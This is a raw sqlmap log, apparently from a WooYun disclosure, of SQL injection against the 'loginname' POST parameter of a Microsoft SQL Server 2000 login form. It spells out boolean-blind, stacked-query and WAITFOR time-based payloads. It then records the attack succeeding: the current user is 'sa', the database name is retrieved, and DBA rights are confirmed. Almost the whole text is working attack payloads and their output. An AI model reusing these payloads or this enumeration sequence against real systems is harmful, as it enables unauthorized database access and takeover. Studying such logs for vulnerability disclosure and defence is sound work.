 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: loginname
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: loginname=admin' AND 8526=8526 AND 'rgnd'='rgnd&password=123456
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: loginname=admin'; WAITFOR DELAY '0:0:5'--&password=123456
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: loginname=admin' WAITFOR DELAY '0:0:5'--&password=123456
---
[22:22:11] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[22:22:11] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[22:22:11] [INFO] fetching current user
[22:22:11] [INFO] retrieving the length of query output
[22:22:11] [INFO] retrieved: 2
[22:22:14] [INFO] retrieved: sa
current user: 'sa'
[22:22:14] [INFO] fetching current database
[22:22:14] [INFO] retrieving the length of query output
[22:22:14] [INFO] retrieved: 5
[22:22:18] [INFO] retrieved: hfgjj
current database: 'hfgjj'
[22:22:18] [INFO] testing if current user is DBA
www.wooyun.org
current user is DBA: True